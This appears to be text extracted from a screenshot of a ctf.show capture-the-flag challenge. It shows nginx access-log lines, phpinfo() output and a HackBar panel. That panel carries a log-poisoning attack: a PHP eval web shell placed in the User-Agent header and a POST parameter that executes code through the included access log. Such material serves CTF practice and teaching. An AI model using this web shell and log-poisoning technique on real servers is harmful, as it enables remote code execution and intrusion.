 Chrome/103.0.0.0 Safari/537.36" 172.12.0.2 - -
[26/Jul/2022:15:29:41 +0000] "GET /upload/ HTTP/1.1" 200
7425 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0
Safari/537.36" 172.12.0.2 - - [26/Jul/2022:15:30:52 +0000]
"GET / HTTP/1.1" 200 1627 "-" "
Notice: Use of undefined constant Ki1ro - assumed 'Ki1ro' in
/var/log/nginx/access.log on line 32
PHP Version 5.6.40
System Linux 569378f0a6f0 5.4.0-
Build Date Jan 31 2019 01:29:58
Configure Command './configure' '--build=x86_64
dir=/usr/local/etc/php/conf.
enable-mysqlnd' '--with-cur
with-fpm-group=www-data'
fpie' '-O2'' 'LDFLAGS=-Wl,
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/do
/usr/local/etc/php/conf.d/do
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
元素 控制台 源代码 HackBar 网络 性能 内存 应用 安全 » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://60c3ea6e-575a-4486-95e6-5e88dd104b5a.challenge.ctf.show/upload/
enctype
Enable POST application/x-www-form-urlencoded
Body
Ki1ro=phpinfo%28%29%3B
ADD HEADER
Name Value
User-Agent <?php eval($_POST[Ki1ro]) ?>